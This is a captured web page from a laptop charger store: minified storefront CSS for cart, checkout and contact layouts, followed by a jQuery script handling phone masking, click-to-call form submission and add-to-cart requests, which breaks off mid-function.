label.checkbox-btn{font-size:15px;color:#999;font-weight:400;text-transform:initial;margin:0;padding:0 0 0 34px;line-height:22px}.input-inr label.checkbox-btn a:hover{text-decoration:none}.order-summary .copy-billing{margin:10px 0 0}.order-summary .copy-billing .btnsubmit{font-size:30px;height:70px;margin-bottom:6px}.order-summary .copy-billing .btnpaypal{background-color:#fff;background-image:url(../image/paypal_express_mobile.png);background-size:100% auto;border:none;color:transparent;height:63px;margin-bottom:12px;width:100%;box-shadow:none}.required.creditcard{background-image:url(../image/checkout/cc_inactive.png);background-position:right 12px center;background-repeat:no-repeat}.left-img{border:10px solid #fff;float:left;margin:0 20px 10px 0}.contact-page,.message-area textarea{box-shadow:2px 4px 4px 0 rgba(0,0,0,.1);border:1px solid #f0f0f0}.about-page p{font-size:15px;color:#666;line-height:24px;margin:0 0 20px;padding:0;text-align:left}.width-center{width:100%;max-width:1300px;margin:0 auto}.mission{margin:15px 0 0;text-align:left;display:inline-block;vertical-align:top;width:100%}.mission h3{display:block;position:relative;margin:0 0 13px;padding:0}.mission h3 span{background:#f4f5f6;font-size:30px;font-weight:900;color:#5296ce;text-transform:uppercase;padding:0 15px 0 0;z-index:10;position:relative}.mission h3:after{content:'';background:url(../image/bdr.png) repeat-x;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:10px}.mission P:last-child{margin-bottom:0}.purchase-page{display:block;width:100%;text-align:left}.how-place{margin:0 0 25px}.how-place h3{margin:0 0 10px;padding:0;font-weight:500;color:#414042;font-size:15px;display:block}.how-place ul{margin:0 0 0 15px;padding:0;list-style:none}.how-place ul li{display:block;font-size:14px;font-weight:400;color:#666;line-height:26px}.when-send{margin:0 0 25px}.additional-info h3,.when-send h3{margin:0 0 10px;padding:0;font-weight:500;color:#414042;font-size:15px;display:block}.additional-info ul{margin:0 0 0 15px;padding:0;list-style:none}.additional-info ul li{display:block;font-size:14px;font-weight:400;color:#666;line-height:26px}.contact-center{width:100%;max-width:1060px;margin:0 auto;overflow-x:hidden}.contact-page{padding:30px;display:inline-block;vertical-align:top;width:100%}.contact-l{width:350px;float:left}.contact-r{width:600px;float:right}.contact-r form{margin:0;padding:0}.contact-page h3 span{display:block}.message-area textarea{height:130px;background:#fff}.cntc-btm{display:inline-block;vertical-align:top;width:100%}.cerror{margin-top:5px}.according-tab{margin:35px 0 0}.according-tab .panel.panel-default{border:0;background:#fff;border-radius:0;margin:0 0 6px;box-shadow:0 0 30px 0 rgba(0,0,0,.15);position:relative}.according-tab .panel-default>.panel-heading{padding:28px 20px 20px 70px;line-height:18px;border:0;background:#fff;border-radius:0;font-size:18px;font-weight:500;color:#666;text-transform:uppercase}.according-tab .panel-title{margin:0;padding:0;font-size:15px;color:#666;font-weight:500;letter-spacing:.06em}.according-tab .panel-title a:hover{color:#5297ce;text-decoration:none}.according-tab .panel-heading a:after{content:'\f107';background:#f8f8f8;width:36px;height:36px;display:block;position:absolute;top:18px;left:18px;font-family:FontAwesome;font-size:20px;text-align:center;line-height:36px;color:#666}.according-tab .panel-heading a:hover:after{background:#5297ce;color:#fff}.according-tab .panel-body{padding:5px 20px 5px 70px;border:0!important}p.general-text{font-size:14px;color:#666}.contact-page h3{margin:0 0 15px;padding:0;font-size:22px;color:#5297ce;font-weight:900;text-transform:uppercase;line-height:normal}.contact-page h3 span{font-weight:300;color:#414143}.contact-l-bg{background:#f4f5f6;padding:30px;margin:0 0 30px}.contact-l ul{border-top:1px solid rgba(65,65,67,.06);padding:0;margin:15px 0}.contact-l ul li{position:relative;padding:15px 0 15px 84px;display:block;border-bottom:1px solid rgba(65,65,67,.06);margin:0 0 15px}.contact-l ul li span{width:64px;position:absolute;top:15px;left:0;text-align:center}.contact-l ul li span:after{content:'';position:absolute;top:50%;right:0;background:rgba(65,65,67,.06);width:1px;height:30px;margin:-15px 0 0}.contact-l ul li span svg,.follow-me a svg{width:36px;height:36px;vertical-align:top}.contact-l ul li span svg{fill:#747575}.contact-l ul li h5{margin:0;padding:0;line-height:21px;font-size:20px;color:#666;font-weight:900;text-transform:uppercase}.contact-l ul li h5 small{font-weight:300;font-size:14px;display:block}.contact-l ul li.email h5{font-size:14px;font-weight:400;text-transform:initial}.follow-me h3{margin:0 0 8px}.follow-me h3 span{display:inline-block}.follow-me a{margin-right:8px}.success-page{border:none;box-shadow:none}.text-bold{font-weight:700}.contact-r{margin-top:8px}.cntc-btm button{box-shadow:2px 4px 4px 0 rgba(0,0,0,.1);width:100%;max-width:140px;color:#fff;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.04em;line-height:40px;font-family:Roboto;float:left;margin-right:15px}.cntc-btm button:first-child{background:#5297ce;border:2px solid #5297ce}.cntc-btm button:first-child:hover{background:0 0;color:#5297ce}.cntc-btm button:last-child{background:#414143;border:2px solid #4d4e4e}.cntc-btm button:last-child:hover{background:0 0;color:#4d4e4e}.head-green.contact-head h2 small{text-transform:initial;line-height:normal;margin:10px 0 0;font-size:15px}.item-counter .input-group{width:120px;border:1px solid #f0f0f0;height:40px;padding:2px;background:#fff;border-radius:0}.item-counter .input-group-btn button{border:0;background:#fff;border-radius:0;width:34px;padding:0}.item-counter .input-group-btn button span{margin:0;top:0;vertical-align:middle}.item-counter .input-group input{width:44px;background:#f4f2f2;height:34px;text-align:center;line-height:34px;color:#999;font-size:16px;padding:0}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:0!important;outline-offset:0!important;box-shadow:none!important;background:0 0}.only-for-mobile{display:none}.search-button.active.focus,.search-button.active:focus,.search-button.focus,.search-button:active.focus,.search-button:active:focus,.search-button:focus,.search-button:hover{background:#ef7712;color:#fff}@media (max-width:1280px){.new-l-panel .categorys-product-search{padding:15px 10px}.new-l-panel .form-control{padding:10px 4px}}@media (max-width:1366px) and (min-width:1200px){.li-chat h4{font-size:16px;line-height:30px;margin:0}}@media (max-width:1155px) and (min-width:1025px){.new-l-panel .form-control{font-size:12px}.new-l-panel .link-text.blink.text-center>a{font-size:.9em}}@media (max-width:1060px){.new-l-panel .link-text.blink.text-center>a{font-size:.8em}}@media (max-width:1024px){.payment-radio label{margin:0 15px 15px 0}.contact-page{padding:20px;width:auto;margin:0 15px}.cart-table table.table tbody td,.cart-table table.table thead th{padding:15px}}@media (max-width:1024px) and (min-width:992px){.contact-r{width:540px;float:right;margin-left:40px}.new-l-panel .form-control,.new-l-panel .link-text.blink.text-center>a{font-size:11px}.new-l-panel .categorys-product-search{padding:10px 5px}}@media (max-width:991px) and (min-width:934px){.coupon-form .coup-form-container{margin-top:0!important}}@media (max-width:991px) and (min-width:768px){.cart-table table.table tbody td:nth-child(5),.cart-table table.table thead th:nth-child(5){display:none}.cart-table table.table tbody td:nth-child(2),.cart-table table.table thead th:nth-child(2){width:35%}.coupon-form .coup-form-container button{width:115px}.coupon-form .coup-form-container{padding:3px 115px 3px 10px;max-width:45%;margin-top:40px}.shipping-label{float:right;width:53%}.drpShipping{width:100%}}@media (max-width:991px){.head-green{padding:10px 0}.head-green h1,.head-green h2{font-size:40px}.contact-l,.contact-r{width:100%}.follow-me{margin-bottom:20px}.cart-table table.table tbody td,.cart-table table.table thead th{padding:10px;font-size:13px}}@media (max-width:768px){.coupon-form .coup-form-container button{width:115px}.coupon-form .coup-form-container{padding:3px 115px 3px 10px;max-width:100%;margin-bottom:7px}.shipping-label{width:100%}.shipping-label .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:88%;float:right}}@media (max-width:767px){.cart-table table.table tbody td+td+td,.cart-table table.table thead th+th+th,.radio-ul li{text-align:left}.head-green h1,.head-green h2{padding:0 15px;font-size:30px}.head-green h1 small,.head-green h2 small{font-size:18px}.new-l-panel .mar-bottom{margin-bottom:30px}.call-me,.grey-bg{margin:0 0 20px}.cart-table table.table{table-layout:fixed}.cart-table table.table tbody td,.cart-table table.table thead th{border:0}.cart-table table.table tbody td:nth-child(1),.cart-table table.table thead th:nth-child(1){width:60%}.cart-table table.table tbody td:nth-child(1) img,.cart-table table.table thead th:nth-child(1) img{max-width:100%}.cart-table table.table tbody td+td{display:block;width:100%!important;border:0;padding-top:10px}.cart-table{border:10px solid #fff}.cart-table table.table tfoot td{padding:20px 10px 15px}.cart-table .shipping-label{float:none}.cart-table .shipping-label .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:100%}.coupon-form .coup-form-container{float:none;border:0}.cart-table table.table tfoot td+td{border:0;padding-top:0;padding-bottom:15px}.cart-table table.table tbody td:nth-child(5),.cart-table table.table thead th:nth-child(5){display:none}.grey-bg{padding:15px}.contact-l ul li.email h5{word-break:break-all}.according-tab .panel-body{padding:0 25px 10px}.radio-ul{padding-bottom:10px}.radio-ul li{width:50%;padding:8px 10px 0;display:inline-block;border:0}.new-l-panel .single-banner.mar-bottom{width:48%;float:left;margin:0 1% 15px}.col-md-3.new-l-panel+.col-md-9{width:100%;display:inline-block}.cart-table table.table thead th+th+th,.mobile-srh,.new-l-panel{display:none}.r-head{line-height:initial;margin:0 0 25px}.step-process ul{padding:0 0 35px}.step-process ul li{font-size:14px;padding-bottom:11px}.new-l-panel .form-control{width:100%}.new-l-panel .search-button{position:absolute;top:0;right:0}.new-l-panel .categorys-product-search form{position:relative;padding:0 50px 0 0}.full-panel .step-process{margin:0 auto 30px}.item-dtl p{font-size:13px;line-height:18px}.cart-table table.table thead th:nth-child(2),.remove-item{width:75%}.head-green{background:url(../image/green-bg.jpg) center 0/cover repeat-x;padding:10px 0}.red-bg.head-green{background:url(../image/red-bg.jpg) center 0/cover repeat-x}.head-green.contact-head{height:200px}.cntc-btm button{max-width:115px}.item-counter,.only-for-mobile{display:inline-block;vertical-align:top}.only-for-mobile{width:100%;margin:-30px 0 10px}.only-for-mobile .single-banner{width:48%;float:left}.only-for-mobile .single-banner+.single-banner{float:right}.cart-table table.table tbody td:nth-child(3),.cart-table table.table tbody td:nth-child(6),.cart-table table.table tbody td:nth-child(7),.cart-table table.table thead th:nth-child(3),.cart-table table.table thead th:nth-child(6),.cart-table table.table thead th:nth-child(7){display:none}.item-counter{width:120px}.price-model,.remove-item-td{vertical-align:middle;display:inline-block}.price-model{width:80px;margin-left:8px}.new-panel{margin-top:15px}.r-head{font-size:25px;padding:30px 7px}.search-button{font-size:16px;border-radius:0}.search-bar-container input{font-size:14px;padding:7px}.top-message h4{font-size:1.1em;line-height:25px;padding:7px 4px}.no-padding-xs{padding:0}}@media (max-width:540px){.head-green h1 small,.head-green h2 small{font-size:14px;line-height:20px}.radio-btn{padding:9px 12px 9px 20px;font-size:14px;line-height:16px}.checkmark{left:0;top:5px;height:17px;width:17px}.radio-btn .checkmark::after{height:9px;left:3px;top:3px;width:9px}.product-radio-ul .checkmark{top:12px}.radio-ul li{padding:5px 8px 0}.r-head{font-size:16px}.grey-bg{padding:7px}.new-panel .col-md-9{padding-left:7px;padding-right:7px}.step-process ul li{font-size:11px}.step-process ul::after{bottom:5px}.checkout-body .checkmark{left:-7px;top:10px}.top-message h4{font-size:1em;line-height:22px}.fact-text{display:block;font-size:13px;margin-left:0}.search-magnifier{display:none}.srh-brand form{padding:0 95px 0 0}.srh-brand form button{width:95px;height:100%}.srh-brand form input{padding:14px}.search-bar-container{padding:5px}.coupon-form .coup-form-container button{font-size:10px}}@media (max-width:499px){.double-input .input-inr{width:100%}.contact-l-bg{padding:15px}.contact-page{padding:15px;width:auto;margin:0 10px}.width-center{width:94%}.cart-total table.table tfoot td a{float:none;width:100%;margin:0 0 15px}.step-process ul li{font-size:12px;padding-bottom:11px;line-height:normal}.step-process ul:after{height:6px;bottom:0}.step-process ul{padding:0 0 29px}.step-process ul li:after{width:12px;height:12px;bottom:-7px}.step-process ul li.active:before{height:8px}.step-process ul li.active::before{bottom:-5px}.step-process ul li.active span:after{border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #5291ce;bottom:-10px}.r-head{font-size:20px}.po_info p,.pp_info p{height:150px;background-image:url(../image/down_arrow.png);background-position:center bottom 10px}.top-message h4{font-size:.8em;line-height:22px}}@media (max-width:420px){.srh-brand h3{font-size:1em}}@media (max-width:400px){.radio-btn,.srh-brand h3{font-size:13px}.radio-btn{padding:7px 10px 7px 20px;line-height:15px}.checkmark{left:-2px;top:6px;height:15px;width:15px}.radio-btn .checkmark::after{height:8px;left:3px;top:3px;width:8px}.product-radio-ul .checkmark{top:12px}.radio-ul li{padding:5px 8px 0}.r-head{font-size:16px}.grey-bg{padding:7px}.new-panel .col-md-9{padding-left:7px;padding-right:7px}.step-process ul li{font-size:11px}.top-message h4{font-size:10px}.cart-table table.table tbody td+td{display:block;width:86%!important;border:0;padding-top:10px}}@media (max-width:399px){.only-for-mobile .single-banner{width:100%;float:left}.only-for-mobile .single-banner+.single-banner{float:right}.top-message h4{line-height:16px;padding:7px 4px}.brands-on-mob .col-xs-6:nth-child(even){padding-left:14px}}@media (max-width:350px){.top-message h4{font-size:12px}.cart-table table.table tbody td+td{width:100%!important;padding-top:5px}.coupon-form .coup-form-container button{width:80px;font-size:9px}.coupon-form .coup-form-container{padding:3px 80px 3px 3px}}@media (max-width:320px){.srh-brand form{padding:0 80px 0 0}.srh-brand form button{width:80px}.srh-brand form input{padding:12px}}@media all and (min-width:100px){.r-head{font-size:.7em}}@media all and (min-width:200px){.r-head{font-size:.8em}}@media all and (min-width:300px){.r-head{font-size:1em}}@media all and (min-width:400px){.r-head{font-size:1.2em}}@media all and (min-width:500px){.r-head{font-size:1.5em}}@media all and (min-width:600px){.r-head{font-size:1.6em}}@media all and (min-width:700px){.r-head{font-size:2.6em}}@media all and (min-width:800px){.r-head{font-size:2.8em}}@media all and (min-width:900px){.r-head{font-size:2.8em}}@media all and (min-width:980px){.r-head{font-size:2.4em}}@media all and (min-width:1000px){.r-head{font-size:2.8em}}@media all and (min-width:1100px){.r-head{font-size:3.2em}}@media all and (min-width:1200px){.r-head{font-size:3.4em}}@media all and (min-width:1300px){.r-head{font-size:3.6em}}@media all and (min-width:1400px){.r-head{font-size:4em}}@media all and (min-width:1500px){.r-head{font-size:4.2em}}@media all and (min-width:1600px){.r-head{font-size:4.4em}}@media all and (min-width:1700px){.r-head{font-size:4.6em}}@media screen and (max-width:1600px){.subscribe-inner input{width:71%}.product-area .new-pro-compaire{display:inline-block;margin-top:7px}.top-timer .count-down .time-count{font-size:24px;margin-top:0}.top-timer .count-down .separator:after{top:5px;font-size:18px}.cat-search{width:22%}.lang-currency{width:28%}.plus-account,.search-two{width:20%}.post-title>h3{margin-bottom:10px}.lanyard-color-wrapper,.mixitup-content{height:600px;overflow:scroll;margin:auto 15px}}@media screen and (max-width:1500px){.header-shipping ul li{margin-right:5px}.sub-button{font-size:12px;padding:13px 4px}.contact-us ul li{font-size:13px}.rance-wrapper input[type=submit]{letter-spacing:1px;margin-bottom:12px;width:100%}.rance-wrapper input[type=text]{letter-spacing:1px;width:70%}.cat-search{width:23%}}@media screen and (max-width:1400px){.logo{padding:13px 3px 19px 8px}.category-menu-list ul li span.cat-thumb{padding-left:7px;padding-right:8px}.single-bestseller{padding-bottom:11px}.plus-account,.search-two{width:23%}.lang-currency{width:31%}.cat-search{width:25%}.header-shipping ul li i{font-size:14px;height:27px;line-height:25px;margin-right:4px;width:27px}.header-shipping ul li{font-size:13px;margin-right:0}.post-info{padding:17px 15px 0}.category-menu-list ul li a{font-size:11px}.top-timer i{margin-top:18px}.rance-wrapper input[type=submit]{letter-spacing:1px;margin-bottom:12px;width:100%}.rance-wrapper input[type=text]{letter-spacing:1px;width:70%}.portfolio-des-wrapper{width:69%}.port-gallery-wrapper{padding:2px;width:14%}.shop-page .box-container .single-featured{padding-bottom:5px}.contact-info-area,.contact-page .contact-top-area .page-heading{padding:0 60px}}@media (min-width:1200px) and (max-width:1365px){.main-menu nav ul li a{font-size:13px;line-height:1em;margin:0;padding:9px 12px 18px}.phone-icon{display:none}}@media (min-width:992px) and (max-width:1199px){.mobile-menu{display:block}.main-menu nav ul li a{padding:10px 8px;font-size:11px}.cart p,.category-menu-list ul li a,.li-chat p,.login p{font-size:13px}.cat-search{width:32%}.header-shipping ul li{margin-bottom:6px}.lang-currency{width:55%}.home-2 .lang-currency{width:25%}.home-2 .search-two{width:15%}.dropdown-menu>li>a{padding:11px 9px}.cat-carousel-area .new-pro-compaire{display:inline-block;margin-top:10px}.mean-container a.meanmenu-reveal{float:right;margin-right:10px}.cat-carousel .price-box,.slider-area-wrapper .product-area .price-box,.tab-top-contain .price-box{padding:2px 0 1px}.cat-carousel .new-pro-compaire,.tab-top-contain .new-pro-compaire{display:inline-block;margin-top:7px}.slider-area-wrapper .area-heading{margin:0 15px 16px}.product-area .owl-theme .owl-controls .owl-buttons .owl-next,.product-area .owl-theme .owl-controls .owl-buttons .owl-prev{top:-62px}.logo{padding:11px 3px 19px 8px}.logo img{max-height:80px}.phone-text{padding-left:0}.header-shipping ul li i{font-size:20px;height:40px;line-height:35px;margin-right:17px;width:40px}.header-shipping ul li{font-size:14px;margin-right:10px}.header-shipping{margin-top:38px}.mean-container .mean-bar{background:#373737;border-top:1px solid #4a4a4a}.zoomWindow{height:400px!important;width:400px!important}.box-container .subscribe-inner input{width:62%}.sin-product-page .box-container .single-bestseller{padding-bottom:0}.contact-page .contact-info-area,.contact-page .contact-top-area .page-heading{padding:0}.blog.sin-post .blog-area-wrapper{margin:0 50px 0 55px}.blog.sin-post .protfolio-social .social-icons>li{margin-right:7px}.comment-reply-title .heading{padding:26px 0 0;margin-bottom:31px}h2.slider-tiile-middle,h2.slider-tiile-middle-2{font-size:60px;line-height:80px}h2.slider-tiile-middle span.bg-text{margin-right:25px}.single-product{padding:5px}.actions span a{font-size:13px;padding:8px 7px}}@media (min-width:768px) and (max-width:991px){.mobile-menu{display:block}.contact-page .contact-form{margin-top:40px}.main-menu nav ul li a{padding:3px;font-size:9px}.cart p,.li-chat p,.login p{font-size:12px}.cart-drop{top:70px}.cart-wrapper:hover .cart-drop{top:120px}.mean-container a.meanmenu-reveal{float:right;margin-right:8px}.logo{border-right:none}.header-middle .col-sm-12.col-md-7{border-bottom:1px solid #4a4a4a}.single-bestseller{overflow:hidden}h2.slider-tiile-middle span.bg-text{margin-right:20px}.home-1 .nivo-directionNav a{top:45%}.cat-menu-ul{margin-bottom:58px}.cat-area-heading{margin:0 15px 35px}.header-shipping{margin-bottom:19px;margin-top:0}.header-shipping>ul{text-align:center}.header-shipping ul li{display:inline-block;text-align:center;float:none;font-size:14px}.social-icon-footer .social-icons li a{margin-left:7px}.logo-footer{padding:18px 15px 18px 14px}.footer-copyright{font-size:13px}.header-shipping ul li i{font-size:18px;height:36px;line-height:36px;margin-right:5px;width:36px}.slider-area-wrapper .area-heading{margin-top:28px;margin-right:0;margin-left:0}.cart-carousel-area{margin-top:3px}.rance-wrapper input[type=submit]{display:block;width:20%}.price-range>span{float:left;width:11%}.rance-wrapper input[type=text]{float:left;width:20%}.zoomWindow{height:330px!important;width:330px!important}.about-page .sin-team{margin-bottom:26px}.blog .sin-blog-img img{width:100%}.blog-sidebar-wrapper{border-right:0 solid #e5e5e5}.blog.right-sidebar .blog-sidebar-wrapper{border-left:0 solid #e5e5e5}.sub-button{padding:13px 15px}.subscribe-inner input{width:70%}.border-right{border-right:none}.blog .single-blog{margin:0 15px 60px}.blog.left-sidebar .single-blog{margin-left:0}.blog.right-sidebar .single-blog{margin-right:0}.contact-form span{padding-left:0}.blog.sin-post .sin-post-info{padding-top:20px;padding-left:0}.blog.sin-post .blog-area-wrapper{margin:0 55px}.blog.sin-post .sin-page-title{margin-bottom:30px}.title-band-color h4{padding:0 10px;font-size:16px}.title-band-arrow{border-top:19px solid transparent;border-left:20px solid #f2b71c;border-bottom:19px solid transparent;margin-right:15px}h2.slider-tiile-middle,h2.slider-tiile-middle-2{font-size:42px;line-height:50px}}@media (max-width:767px){.blog.sin-post blockquote{padding:23px 20px}.blog.sin-post .sin-page-title{margin-bottom:30px}.categorys-product-search{margin:16px 0 39px}.border-right{border-right:none}.mobile-menu{display:block}.lang-currency,.plus-account,.search-two{display:none}.single-product-area .prod-list-detail .actions{display:block;width:100%}.cart,.login,.phone-icon{font-size:30px;text-align:center;transition:all .4s ease 0s}.cart p,.li-chat p,.login p{display:none}.cart-wrapper{z-index:2147483647}.cart-drop{top:70px}.cart-wrapper:hover .cart-drop{opacity:1;top:55px;visibility:visible}.categorys-product-search form{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.search-form-cat .form-control.search-form{border:1px solid #ddd;height:47px;left:16px;padding:0 0 0 10px;position:absolute;top:82px;width:100%;z-index:999999}.mean-container a.meanmenu-reveal{float:right;margin-right:8px}.header-shipping{margin-top:37px;display:inline-block}.cat-search{width:160px}.header-shipping ul li{font-size:13px;margin-bottom:10px}h2.slider-tiile-middle,h2.slider-tiile-middle-2{font-size:30px;line-height:40px}h2.slider-tiile-middle span.bg-text{margin-right:10px}h3.slider-tiile-top{font-size:15px;line-height:21px;margin-bottom:10px}.width-cap{padding-left:9%}.nivo-directionNav a{font-size:25px;height:40px;line-height:40px;top:38%}.home-1 .nivo-directionNav a{top:42%}.slider-text-2 h3.slider-tiile-top{margin-bottom:15px}.banner-top-two{margin-top:20px}.client-area{margin-top:35px}.tab-button.area-heading{margin-top:31px}.top-timer .count-down .time-count{font-size:20px}.top-timer .count-down .separator:after{font-size:14px}.logo{padding:7px 0;border-right:none;margin-left:5px}.mobile-icons-h i{font-size:27px;padding:30px 5px 0;height:100%}h2.featured-title{font-size:18px}.news-letter .footer-top-heading,.social-icon-footer .footer-top-heading{text-align:center}.payment img{display:block;margin:auto}.product-carousel .col-md-12{padding:0}.slider-area-wrapper .area-heading{margin-left:0;margin-right:0;margin-top:30px}.slider-area-wrapper .no-padding-right{padding-right:15px}.single-banner{margin-top:20px}.tab-button li{margin-bottom:10px;display:block}.tab-and-banner-wrapper{margin-bottom:15px;margin-top:20px}.small-cat-menu{margin-bottom:59px}.cat-area-heading{margin-top:0}.banner-area-bottom{margin-bottom:32px}.cat-area-heading h4{font-size:25px}.social-icon-footer .social-icons{float:none;margin-bottom:15px;margin-left:7px;margin-top:1px;text-align:center}.social-icon-footer .social-icons li a{padding:0;font-size:16px;height:30px;width:30px;margin-left:7px}.logo-footer{padding:13px 37px 11px 15px;text-align:center;width:100%}.footer-copyright{padding:14px 0;text-align:center}.mar-bottom{margin-bottom:0}.cart-carousel-area{margin-top:3px}.subscribe-inner input{width:73%}.add,.orderby-wrapper{display:none}.rance-wrapper input[type=submit]{display:block;width:30%}.price-range>span{float:left;width:20%}.rance-wrapper input[type=text]{float:left;width:37%}.zoomContainer{display:none}.single-product-area .owl-theme .owl-controls .owl-buttons div{padding:0 6px;width:19px;top:35%}.product-review-area .review-menu{width:100%}.single-product-area .prod-list-detail{padding-left:0}.single-product-area .prod-list-detail .price-box{display:block;float:none}.single-product-area .prod-list-detail .price-box .price{display:block;width:100%;text-align:center}.single-product-area .prod-list-detail .price-box .price span{display:block;float:none;text-align:center!important;font-size:36px;margin-bottom:10px}.contact-us i,.single-product-area .prod-meta,.single-product-area .social-icon,.upload-b .country-select::before{display:none}.single-product-area .cart-plus-minus-button{margin-bottom:14px}.about-intro{margin-top:10px!important;margin-left:0!important;padding:10px 24px!important}.about-page .sin-team{margin-bottom:26px}.g-single-img{float:left;padding-left:7px;width:61px}.port-gallery-wrapper{padding:10px;width:100%}.portfolio-des-wrapper{width:73%;padding-left:12px}.port-social-wrapper{padding:0;width:24%}.blog-sidebar-wrapper{border-right:0 solid #e5e5e5}.blog.right-sidebar .blog-sidebar-wrapper{border-left:0 solid #e5e5e5}.shop-page .box-container .single-featured{padding-bottom:15px}.product-list .single-list-product .product-image{margin-bottom:30px}.portfolio-single-page .port-single-featured .project-title{font-size:14px}.portfolio-single-page .port-single-featured .project-info{left:0;top:12%}.blog .box-container .summary-left.sin-post-info{padding:49px 12px 49px 2px}.blog .single-blog{margin:0 15px 60px}.blog.left-sidebar .single-blog{margin-left:0}.blog.right-sidebar .single-blog{margin-right:0}.contact-info-area,.contact-page .contact-top-area .page-heading{padding:0}.contact-page .contact-top-area h2{font-size:43px}.contact-page .contact-form{margin-top:40px}.contact-page .contact-form span{padding-left:0;width:100%}.about-page .about-top{background-image:none;padding:0 15px}.blog.sin-post .blog-area-wrapper{margin:0 40px}.blog.sin-post .sin-post-info{padding:20px 0 12px}.blog.sin-post .contact-form span{width:100%}.blog.sin-post .protfolio-social .social-icons>li{margin-right:4px}.quick-add-to-cart .single_add_to_cart_button{font-size:14px;padding:0 30px;margin-top:10px;margin-left:0}.quantity-table table{font-size:10px}.quantity-table input{width:40px}.title-band-color h4{padding:0 10px;font-size:13px}.title-band h4{font-size:13px}.title-band-arrow{border-top:17px solid transparent;border-left:17px solid #f2b71c;border-bottom:17px solid transparent;margin-right:7px}.mixitup-filter li{font-size:13px;font-weight:400;height:40px;line-height:38px;margin:0 3px 10px;padding:0 10px}.custom-color{width:100px;margin:10px auto}.custom-color input{width:60px;height:30px}.single-product{padding:5px}.actions span a{font-size:13px;padding:8px 7px}.p-price{font-size:12px}.p-price span{font-size:14px}.lanyard-color-wrapper .od-product-img-wrap{padding:10px}.contact-us{text-align:center}.title-area{padding:20px;margin-bottom:10px}.lanyard-color-wrapper,.mixitup-content{padding:10px;border:1px dashed;white-space:nowrap;overflow-x:auto;margin:0 15px}.title-area h1{font-size:21px}.title-area h4{font-size:16px}.mixitup-content{height:380px}.lanyard-color-wrapper{height:440px}.input-clip{background:0 0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:auto;width:100%!important;padding:5px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.iconsc{width:270px}.upload-b .country-select{margin-bottom:5px}.hero-slider-area .row{margin:0}}@media only screen and (min-width:480px) and (max-width:767px){.bs-area-wrapper,.tab-button li{display:inline-block}.product-carousel .col-md-12{padding:0 15px}.header-shipping{margin-top:0}.search-form-cat .form-control.search-form{border:0 solid #ddd;border-left:1px solid #ddd;height:38px;position:relative;width:48%;z-index:999999}.home-1 .nivo-directionNav a{top:43%}.cat-search{width:147px}.tab-button li{margin-bottom:0}.tab-top-contain .new-pro-compaire{display:inline-block;margin-top:7px}.single-bestseller{float:left;width:50%}.orderby-wrapper{display:block}.single-product-area .owl-theme .owl-controls .owl-buttons div{top:40%}.single-product-area .single-bestseller:last-child{border-bottom:1px solid #e5e5e5;padding-bottom:20px}.g-single-img{float:left;padding-left:32px;width:94px}.port-gallery-wrapper{padding:10px;width:100%}.categorys-product-search{margin:25px 0 20px}.quick-add-to-cart .single_add_to_cart_button{padding:0 7px;font-size:14px;margin-left:15px;margin-top:0}}

--- FILE ---
content_type: application/javascript
request_url: https://www.laptopchargerfactory.com/catalog/view/theme/boot-lcf-usa/js/extra.js?v=32454552
body_size: 1553
content:
$(document).ready(function(){
    $(".userPhone").mask("(999) 999-9999");
    // Initialize phone number text input plugin
    $('.contactForm').on('submit', function(e) {
        var $form = $(this);
        // Prevent submit event from bubbling and automatically submitting the
        // form
        e.preventDefault();
        if($form.attr('data')=='home_banner'){
            $('.call-me-button',$form).addClass('greaysclae-image').attr('disabled','disabled');
            $('.fa-spinner',$form).show();
		}else {
            $('.callme-loader', $form).removeClass('fa-phone').addClass('fa-spinner fa-spin').parent().attr('disabled', 'disabled');
        }
        // Call our ajax endpoint on the server to initialize the phone call
        $.ajax({
            url: 'index.php?route=extra/call/click_to_call_submit',
            method: 'POST',
            dataType: 'json',
            data: {
                userPhone: $('#userPhone',$form).val()
            }
        }).done(function (data) {
            if($form.attr('data')=='home_banner') {
                $('.call-me-button',$form).removeClass('greaysclae-image').removeAttr('disabled','disabled');
                $('.fa-spinner',$form).hide();
            }else{
                $('.callme-loader', $form).removeClass('fa-spinner fa-spin').addClass('fa-phone').parent().removeAttr('disabled');
			}
            // The JSON sent back from the server will contain a success message
            alert(data.message);
        }).fail(function (error) {
            if($form.attr('data')=='home_banner') {
                $('.call-me-button',$form).removeClass('greaysclae-image').removeAttr('disabled','disabled');
                $('.fa-spinner',$form).hide();
            }else{
                $('.callme-loader', $form).removeClass('fa-spinner fa-spin').addClass('fa-phone').parent().removeAttr('disabled');
            }
            alert(JSON.stringify(error));
        });
    });
	$('select').change(function(){
		$(this).removeClass('error');
		$('.notify').remove();
	});
	
	setTimeout(function(){
		$('.shopperapproved_widget > table').attr("cellpadding", "0");
	}, 3000);
	
	$(window).scroll(function() {
		if($("#scrollUp")){
			if($("c-wiz")){
				$("#scrollUp").css("bottom", "80px");
				$("#scrollUp").css("right", "25px");
			}
		}
	});
});

$(".btn-order-now").click(function() {
    $('html, body').animate({
        scrollTop: $(".brands-on-home").offset().top
    }, 1000);
});

function replaceImage(imgsrc){
    $("#img-1 img").attr("src", imgsrc);
}

// add cart Offer starts
function addToCartOffer(){
	$.ajax({
		url: 'index.php?route=checkout/cart/add2',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'number\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea, .iscord:checked'),
		dataType: 'json',
		beforeSend: function(){
			$('.button-cart').button('loading');
			$('.options .option:eq(0) b').after('<span style="color:red;" class="notify"></span>')
		},
		complete: function(){
			$('.button-cart').button('reset');
		},
		success: function(json) {
			$('.success, .warning, .attention, information').remove();
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i +' select').addClass('error');
						$('.notify').html(' Please Make A Selection.');
					}
				}

				if (json['error']['profile']) {
